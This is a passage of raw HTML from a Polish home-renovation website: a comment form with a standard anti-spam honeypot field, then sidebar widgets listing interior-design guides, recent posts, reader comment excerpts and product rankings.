		<h3 id="reply-title" class="comment-reply-title the-global-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://domnanowo.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="cf2e383106"  name="cf2e383106"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a55a0e6f2bf81ad03f48b4571d5507db" );document.getElementById("cf2e383106").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='7085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Poradniki<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu" href="https://domnanowo.pl/poradniki/aranzacja-balkonu-pomysly-na-male-przestrzenie-na-swiezym-powietrzu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/Aranzacja-balkonu-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Aranżacja balkonu:" decoding="async" title="Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu 6"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/aranzacja-balkonu-pomysly-na-male-przestrzenie-na-swiezym-powietrzu">Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 lipca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak zorganizować funkcjonalną przestrzeń do pracy w domu" href="https://domnanowo.pl/poradniki/jak-zorganizowac-funkcjonalna-przestrzen-do-pracy-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/przestrzen-biuro-w-domu-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak zorganizować funkcjonalną przestrzeń do pracy w domu" decoding="async" title="Jak zorganizować funkcjonalną przestrzeń do pracy w domu 7"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/jak-zorganizowac-funkcjonalna-przestrzen-do-pracy-w-domu">Jak zorganizować funkcjonalną przestrzeń do pracy w domu</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 czerwca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek" href="https://domnanowo.pl/poradniki/jak-zmienia-sie-sen-wraz-z-porami-roku-wiosenne-wskazowki-na-lepszy-odpoczynek" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/03/sensual-young-woman-wearing-sensual-lingerie-lying-2024-11-26-14-58-58-utc-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek 4" decoding="async" title="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek 8"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/jak-zmienia-sie-sen-wraz-z-porami-roku-wiosenne-wskazowki-na-lepszy-odpoczynek">Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 marca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/eklektyczny-2-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="eklektyczny" decoding="async" title="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru 9"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru">Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">29 stycznia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz" href="https://domnanowo.pl/poradniki/domowy-budzet-jak-oszczedzac-na-urzadzaniu-i-dekorowaniu-wnetrz" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/oszcz-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="trendy kolorystyczne" decoding="async" title="Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz 10"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/domowy-budzet-jak-oszczedzac-na-urzadzaniu-i-dekorowaniu-wnetrz">Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 stycznia 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popularne</a></li><li><a href="#widget_tabs-1-recent">Ostatnie</a></li><li><a href="#widget_tabs-1-comments">Komentarze</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Nowoczesny przedpokój – porady i inspiracje" href="https://domnanowo.pl/nowoczesny-przedpokoj" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/nowoczesny-przedpokoj-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nowoczesny przedpokój" decoding="async" title="Nowoczesny przedpokój – porady i inspiracje 11"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój – porady i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Klatka schodowa w domu jednorodzinnym" href="https://domnanowo.pl/klatka-schodowa-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/klatka-schodowa-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="klatka schodowa" decoding="async" title="Klatka schodowa w domu jednorodzinnym 12"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/10/door-1587023_1280-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 5" decoding="async" title="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 13"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci">Remontujesz? Sprawdź jak wybrać zamki dobrej jakości</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 października 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/11/plyta-osb-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="plyta osb" decoding="async" title="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB 14"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 listopada 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mała łazienka w bloku — aranżacje i inspiracje" href="https://domnanowo.pl/mala-lazienka-w-bloku" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2020/01/aranzacja-malej-lazienki-w-bloku-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="aranżacja małej łazienki w bloku" decoding="async" title="Mała łazienka w bloku — aranżacje i inspiracje 15"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/mala-lazienka-w-bloku">Mała łazienka w bloku — aranżacje i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 stycznia 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 16"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna">Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/1472375350_wp694933e294b8e7.34517325-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Podsumowanie roku 2025 z EcoFlow" decoding="async" title="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych 17"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych">Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 6" decoding="async" title="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 18"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash">Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/11/1647804730_wp692803be5c9f73.01680005-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 7" decoding="async" title="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 19"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie">Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 listopada 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/11/24637466_wp691c6212ef67c4.62927018-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Roboty ziemne i wykopy Warszawa" decoding="async" title="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy 20"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy">Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 listopada 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/klimatyzacja-domowa-jak-wybrac-odpowiedni-system-dla-twojego-domu#comment-14658">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/klimatyzacja-domowa-jak-wybrac-odpowiedni-system-dla-twojego-domu#comment-14658">
						Klaudia					</a>
					<p>Ja mam właśnie klimatyzator przenośny z filtrem HEPA i jeste...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/jak-wybrac-idealny-dywan-do-salonu-3-kluczowe-kwestie#comment-12668">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/jak-wybrac-idealny-dywan-do-salonu-3-kluczowe-kwestie#comment-12668">
						Emilia					</a>
					<p>mi najbardziej sie podobaja jasne kremowe dywany...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/nowoczesna-pergola-tarasowa#comment-12122">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/nowoczesna-pergola-tarasowa#comment-12122">
						Adaś					</a>
					<p>Polecam takie rozwiązania, można usiąść i odpocząć na tarasi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/budownictwo/drzwi-wejsciowe-zewnetrzne#comment-8486">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/budownictwo/drzwi-wejsciowe-zewnetrzne#comment-8486">
						Domowe Kąty					</a>
					<p>Teraz modne są drzwi z dodatkowymi przeszkleniami po jednej...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/zdrowy-sen-o-kazdej-porze-roku-dowiedz-sie-jakie-sa-roznice-miedzy-koldra-na-lato-i-zime#comment-8359">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/zdrowy-sen-o-kazdej-porze-roku-dowiedz-sie-jakie-sa-roznice-miedzy-koldra-na-lato-i-zime#comment-8359">
						Virtuoz					</a>
					<p>Miękki, wygodny koc jest niezbędny do zapewnienia przyjemneg...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20280'%3E%3C/svg%3E" width="336" height="280" alt="" data-lazy-src="https://domnanowo.pl/wp-content/uploads/2019/10/baner-338.jpg.webp"><noscript><img class="widget-stream-image" src="https://domnanowo.pl/wp-content/uploads/2019/10/baner-338.jpg.webp" width="336" height="280" alt=""></noscript></div></div><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Rankingi<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking garnków na indukcję" href="https://domnanowo.pl/ranking/garnki-na-indukcje" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/06/zdjecie_1021-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="garnki indukcyjne" decoding="async" title="Ranking garnków na indukcję 21"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/garnki-na-indukcje">Ranking garnków na indukcję</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 czerwca 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Parowar" href="https://domnanowo.pl/parowary" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/10/parowary-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="parowary" decoding="async" title="Parowar 22"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/parowary">Parowar</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 września 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
